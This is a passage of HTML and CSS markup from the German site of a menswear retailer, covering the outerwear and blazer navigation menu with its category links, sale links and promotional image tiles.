    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8455718010) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8455718010 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stoff
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7561262256 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7561262256 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7561262256 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7561262256 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel/"
       class="navigationLink-7561262256 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle blazer & mäntel anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1905085807 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1905085807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1905085807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1905085807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-mantel/wollsakkos-und-mantel/"
       class="navigationLink-1905085807 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        jacken & mäntel aus wolle
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8882208296 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8882208296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8882208296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8882208296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel-und-jacken/samtsakko-und-blazer/"
       class="navigationLink-8882208296 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Samtsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4790896289 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4790896289 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4790896289 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4790896289 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel-und-jacken/leinen-jacken/"
       class="navigationLink-4790896289 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leinen Sakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7736870654 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7736870654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7736870654 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7736870654 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-7736870654 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4545098063 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4545098063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4545098063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4545098063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-4545098063 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        blazer & mäntel sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6233851450 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6233851450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6233851450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6233851450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-6233851450 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        blazer & mäntel sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-9751858058 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9751858058, .column2-9751858058 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9751858058 {
        box-shadow: none;
        
    }
    
    .column2-9751858058 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9751858058 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9751858058 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9751858058 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9751858058 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9751858058 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9751858058 {
            box-shadow: none;
            
        }
        
        .column2-9751858058 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9751858058 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9751858058 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9751858058 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9751858058 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9751858058 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9751858058 {
            box-shadow: none;
            
        }
        
        .column2-9751858058 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9751858058 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9751858058 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9751858058 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9751858058 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9751858058 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9751858058 {
            box-shadow: none;
            
        }
        
        .column2-9751858058 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9751858058 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9751858058 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9751858058 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9751858058 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9751858058 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9751858058 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8476029445 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8476029445, .column2-8476029445 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8476029445 {
        box-shadow: none;
        
    }
    
    .column2-8476029445 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8476029445 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8476029445 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8476029445 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8476029445 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8476029445 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8476029445 {
            box-shadow: none;
            
        }
        
        .column2-8476029445 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8476029445 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8476029445 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8476029445 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8476029445 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8476029445 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8476029445 {
            box-shadow: none;
            
        }
        
        .column2-8476029445 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8476029445 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8476029445 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8476029445 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8476029445 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8476029445 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8476029445 {
            box-shadow: none;
            
        }
        
        .column2-8476029445 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8476029445 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8476029445 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8476029445 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8476029445 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8476029445 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8476029445 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7145484389--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7145484389--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7145484389 .js-read-more,
    .promo-tile-7145484389 .js-read-less {
        font-size: null;
    }

    .promo-tile-7145484389--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7145484389:hover .promo-tile-7145484389-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7145484389 .promo-tile-7145484389-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7145484389-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7145484389 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7145484389--minititle {
        min-height: auto;
    }

    .promo-tile-7145484389--title {
        min-height: auto;
    }

    .promo-tile-7145484389--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7145484389--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7145484389--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7145484389--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7145484389--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7145484389-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7145484389--minititle {
            min-height: auto;
        }

        .promo-tile-7145484389--title {
            min-height: auto;
        }

        .promo-tile-7145484389--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7145484389--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7145484389--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7145484389--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7145484389-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7145484389--minititle {
            min-height: auto;
        }

        .promo-tile-7145484389--title {
            min-height: auto;
        }

        .promo-tile-7145484389--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7145484389--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7145484389--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7145484389 .js-read-more,
        .promo-tile-7145484389 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7145484389--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7145484389--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7145484389--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7145484389-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7145484389--minititle {
            min-height: auto;
        }

        .promo-tile-7145484389--title {
            min-height: auto;
        }

        .promo-tile-7145484389--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7145484389--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7145484389--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7145484389 .js-read-more,
        .promo-tile-7145484389 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7145484389--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7145484389--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-7145484389 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7145484389-scaled-img--false promo-tile-7145484389--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="null" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/" class="promo-tile-7145484389--navLink cursor-pointer position-absolute uppercase">
                    Blazers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8476029445 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4811180024--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4811180024--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4811180024 .js-read-more,
    .promo-tile-4811180024 .js-read-less {
        font-size: null;
    }

    .promo-tile-4811180024--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4811180024:hover .promo-tile-4811180024-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4811180024 .promo-tile-4811180024-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4811180024-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4811180024 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4811180024--minititle {
        min-height: auto;
    }

    .promo-tile-4811180024--title {
        min-height: auto;
    }

    .promo-tile-4811180024--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4811180024--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4811180024--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4811180024--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4811180024--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4811180024-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4811180024--minititle {
            min-height: auto;
        }

        .promo-tile-4811180024--title {
            min-height: auto;
        }

        .promo-tile-4811180024--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4811180024--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4811180024--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4811180024--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4811180024-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4811180024--minititle {
            min-height: auto;
        }

        .promo-tile-4811180024--title {
            min-height: auto;
        }

        .promo-tile-4811180024--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4811180024--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4811180024--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4811180024 .js-read-more,
        .promo-tile-4811180024 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4811180024--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4811180024--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4811180024--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4811180024-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4811180024--minititle {
            min-height: auto;
        }

        .promo-tile-4811180024--title {
            min-height: auto;
        }

        .promo-tile-4811180024--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4811180024--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4811180024--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4811180024 .js-read-more,
        .promo-tile-4811180024 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4811180024--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4811180024--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4811180024 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-mantel/wollsakkos-und-mantel/?cm_sp=TN-outerwear_casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4811180024-scaled-img--false promo-tile-4811180024--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Jackets" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-mantel/wollsakkos-und-mantel/" class="promo-tile-4811180024--navLink cursor-pointer position-absolute uppercase ">
                    Wolle Mäntel & Blazers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9751858058 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3888743808--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-3888743808--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3888743808 .js-read-more,
    .promo-tile-3888743808 .js-read-less {
        font-size: null;
    }

    .promo-tile-3888743808--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3888743808:hover .promo-tile-3888743808-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3888743808 .promo-tile-3888743808-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3888743808-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3888743808 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3888743808--minititle {
        min-height: auto;
    }

    .promo-tile-3888743808--title {
        min-height: auto;
    }

    .promo-tile-3888743808--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3888743808--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3888743808--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3888743808--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3888743808--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
